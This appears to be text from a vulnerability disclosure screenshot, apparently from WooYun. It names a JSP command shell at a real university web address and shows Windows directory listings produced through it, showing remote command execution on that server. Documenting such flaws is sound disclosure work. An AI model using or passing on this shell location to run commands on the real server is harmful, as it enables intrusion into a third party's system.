 http://xwfw.qfnu.edu.cn/cmd.jsp -1
2003-03-27 20:00 28,288 xjis.nls
2009-01-07 18:21 121,856 xmllite.dll
2007-02-17 06:44 131,584 xmlprov.dll
2007-02-17 06:44 51,712 xmlprovi.dll
2008-07-24 08:30 10,752 xolehlp.dll
2007-02-17 06:43 738,304 xpob2res.dll
2007-02-17 06:44 5,535,744 xpsp2res.dll
2012-04-02 01:41 <DIR> zh-CHS
2012-07-17 11:41 <DIR> zh-CN
2007-02-17 06:55 331,776 zipfldr.dll
2003-03-27 20:00 75 查看频道.scf
2122 个文件 485,616,836 字节
51 个目录 745,848,832 可用字节
C:\WINDOWS\system32>
cd \
C:\>
dir
驱动器 C 中的卷没有标签。
卷的序列号是 2442-7C70
C:\ 的目录
2015-05-01 01:00 6,507 1.txt
2012-04-01 18:25 0 AUTOEXEC.BAT
2012-04-01 18:25 0 CONFIG.SYS
2015-07-29 10:52 <DIR> Documents and Settings
2015-01-20 17:02 161 hwsig.log
2015-05-02 21:39 <DIR> Program Files
2015-08-07 22:44 <DIR> WINDOWS
2012-04-01 18:27 <DIR> wmpub
4 个文件 6,668 字节
4 个目录 745,848,832 可用字节
C:\>
www.wooyun.org